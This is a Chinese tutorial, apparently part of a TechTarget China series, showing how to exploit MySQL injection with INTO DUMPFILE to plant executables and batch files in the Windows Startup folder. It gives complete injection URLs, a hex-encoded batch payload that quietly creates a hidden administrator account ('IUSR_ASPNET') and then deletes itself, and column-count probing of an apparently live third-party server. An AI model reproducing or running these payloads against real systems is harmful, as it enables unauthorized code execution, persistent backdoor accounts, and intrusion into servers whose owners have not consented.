图02

构造注入字段并抓包

图03



现在准备从注入点导出可执行二进制文件至启动项,这里以 regedt32.exe 为例。(下载页面:http://www.cn.filename.info/f/regedt32.exe.html)

先把regedt32.exe转为十六进制编码

得到 regedt32.exe的HEX编码文件,保存为 regedt32.txt 。

之后把 regedt32.txt 中的字符按注入点字段数分段,这里是8个字段,所以分为8段。这里我们把最长的一段放在第2段,在每段前面添加0x,接着在最后添加 INTO DUMPFILE ’C:Documents%20and%20SettingsAll%20Users「开始」菜单程序启动test.exe’ 。(注意:保存路径中的空格要用%20代替)

图04

用改好的regedt32.txt中的内容替换之前抓包得到的数据中的字段显示部分,构成完整的待发送数据,然后用数据提交工具提交。(注意:数据后面的叹号不要忘了)

图05

此时test.exe已经保存在启动目录里,与regedt32.exe完全一样,可以正常执行。

图06



也可以采用跨库的方法,在能够提交数据的地方(如留言本)导入数据中最长一段,这里以本机的discuz论坛为例。

图07

构造注入URL

* id=1%20and%201=2%20union%20select%200x4D5A9000,unhex(message),0x00,0x00,0x00,0x00,0x00,0x00%20from%20discuz.cdb_posts%20where%20tid=1%20into%20dumpfile%20’C:Documents%20and%20SettingsAll%20Users 「开始」菜单程序启动test1.exe’

得到的结果和上面一样,好处在于主要数据不必使用GET方式提交,大小不受浏览器限制(受论坛设置限制)。

图08





实例2 导出bat文件到启动项(本机搭建的 WIN2003+IIS+PHP5+MYSQL5 环境 magic_quotes_gpc=off)

步骤和上面差不多,先把自删除的bat文件转HEX()编码,之后构造注入URL。这次把最长的一段放在TEXT数据类型的字段上。

因为数据比较少,就用浏览器直接提交了。

* id=1%20and%201=2%20union%20select%200×40,0x65,0x63,0x68,0x6F,0x206F66660D0A6E6574207573657220495553525F4153504E455420313233343536202F6164640D0A6E6574206C6F63616C67726F75702061646D696E6973747261746F727320495553525F4153504E4554202F6164640D0A64656C202F6620,0x25,0x30%20into%20dumpfile%20’C:Documents%20and%20SettingsAll%20Users 「开始」菜单程序启动test.bat’

得到如图结果

图09



实例3(网络上存在MYSQL注入漏洞的服务器)

目标注入点 xxxxbin.php?id=249 ,这是个下载型的注入点

xxxxbin.php?id=249 ,提示下载文件

图10



xxxxbin.php?id=249 and 1=1 ,提示下载文件

图11

xxxxbin.php?id=249 and 1=2 ,空白页面,不显错

图12





xxxxbin.php?id=249 order by 10 ,空白页面,不显错

图13

xxxxbin.php?id=249 order by 9 ,提示下载文件,说明是9个字段

我们一直都在努力坚持原创.......请不要一声不吭,就悄悄拿走。

我原创,你原创,我们的内容世界才会更加精彩!

【所有原创内容版权均属TechTarget,欢迎大家转发分享。但未经授权,严禁任何媒体(平面媒体、网络媒体、自媒体等)以及微信公众号复制、转载、摘编或以其他方式进行使用。】

微信公众号

TechTarget

官方微博

TechTarget中国

作者

相关推荐

-

加速MySQL数据库导入导出的方法

MySQL导出的SQL语句在导入时有可能会非常非常慢,在处理百万级数据的时候,可能导入要花几小时。在导出时合理使用几个参数,可以大大加快导入的速度。

-

实例讲解MYSQL注入中导出可执行文件至启动项原理(三)

本文通过具体的实例讲解MYSQL注入中导出可执行文件至启动项原理。从上述目标注入点的表现已经可以猜到–此程序采用的存储方式是把文件直接导入数据库……

-

实例讲解MYSQL注入中导出可执行文件至启动项原理(一)

MYSQL注入中导出文件需满足的条件大家都知道,就不多说了,要导出可执行二进制文件还需注入点必须存在二进制编码格式数据类型的字段……